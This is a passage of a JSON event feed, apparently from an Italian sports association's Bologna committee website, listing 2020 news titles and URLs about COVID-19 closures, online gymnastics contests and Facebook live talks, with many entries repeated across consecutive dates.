manifestazioni","description":"","url":"\/dalla-segreteria\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-09 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-10 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/dalla-segreteria\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-11 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-12 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-13 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-14 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-15 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-16 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-17 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-18 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-19 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-20 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-21 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-22 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-23 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-24 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-25 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-26 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-27 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-28 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-29 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-30 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-31 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-01 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-02 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/dalla-segreteria\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-03 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-04 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-05 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-06 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-07 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-08 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-09 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-10 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-11 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-12 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-13 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-25 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-01 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-09 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-10 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-25 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-26 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-27 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-28 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-29 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-30 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-01 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-02 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-03 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/dalla-segreteria\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-23 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-21 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-25 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-26 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-01 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-02 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-03 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-28 00:00:00","type":"","title":"#SFactor: diretta con Carlo Paris, marted\u00ec 28\/04","description":"","url":"\/fatti-persone\/1187-sfactor-diretta-con-carlo-paris-martedi-28-04"},{"date":"2020-04-26 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"Home Baskinbolo's party... online!","description":"","url":"\/dalle-nostre-societa\/1190-home-baskinbolo-s-party-online"},{"date":"2020-05-04 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-05 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-06 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-07 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-08 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-09 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-10 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-11 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-13 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-04-30 00:00:00","type":"","title":"Stasera alle 18.30 in diretta facebook:  Andrea Abodi","description":"","url":"\/fatti-persone\/1192-stasera-alle-18-30-in-diretta-facebook-andrea-abodi"},{"date":"2020-05-01 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-02 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Disegna la tua finale di pallacanestro!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1194-disegna-la-tua-finale-di-pallacanestro"},{"date":"2020-05-03 00:00:00","type":"","title":"Paolo Cannavaro in diretta FB con la Us Reno Molinella","description":"","url":"\/dalle-nostre-societa\/1198-paolo-cannavaro-in-diretta-fb-con-la-us-rena-molinella"},{"date":"2020-05-05 00:00:00","type":"","title":"Egames, Esports, Sport: convergenza o parallelismo?","description":"","url":"\/fatti-persone\/1199-egames-esports-sport-convergenza-o-parallelismo"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-07 00:00:00","type":"","title":"Privacy: i nostri dati sono al sicuro?","description":"","url":"\/fatti-persone\/1202-privacy-i-nostri-dati-sono-al-sicuro"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 9 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1203-homelimpiadi-le-finali-della-ginnastica-aritistica-del-9-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 10 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1206-homelimpiadi-le-finali-della-ginnastica-artistica-del-10-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Stefania Boccia: in diretta facebook parla di Safe Sport ","description":"","url":"\/fatti-persone\/1209-stefania-boccia-in-diretta-facebook-parla-di-safe-sport"},{"date":"2020-05-17 00:00:00","type":"","title":"Us Reno Molinella 1989, il Memorial Sandro Montanari","description":"","url":"\/dalle-nostre-societa\/1210-us-reno-molinella-1989-il-memorial-sandro-montanari"},{"date":"2020-05-21 00:00:00","type":"","title":"Il futuro dello sport. Giovanni Malag\u00f2 in diretta FB per il CSI","description":"","url":"\/fatti-persone\/1213-il-futuro-dello-sport-givanni-malago-in-diretta-fb-per-il-csi"},{"date":"2020-05-25 00:00:00","type":"","title":"25\/05\/2020: riapre la segreteria SOLO SU APPUNTAMENTO","description":"","url":"\/dalla-segreteria\/1215-25-maggio-2020-riapre-il-comitato-di-bologna-3"},{"date":"2020-05-28 00:00:00","type":"","title":"Nuovo appuntamento con Don Albertini in diretta Facebook","description":"","url":"\/fatti-persone\/1217-nuovo-appuntamento-con-don-albertini-in-diretta-facebook"},{"date":"2020-05-26 00:00:00","type":"","title":"Sandro Montanari: oggi la S. Messa di suffragio","description":"","url":"\/fatti-persone\/1219-sandro-montanari-oggi-la-s-messa-di-suffragio"},{"date":"2020-05-30 00:00:00","type":"","title":"Circuito dei Santuari dell'Appennino Bolognese","description":"","url":"\/dalle-nostre-societa\/1220-circuito-dei-santuari-dell-appennino-bolognese"},{"date":"2020-06-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-05 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-06 00:00:00","type":"","title":"La Piscina Tanari 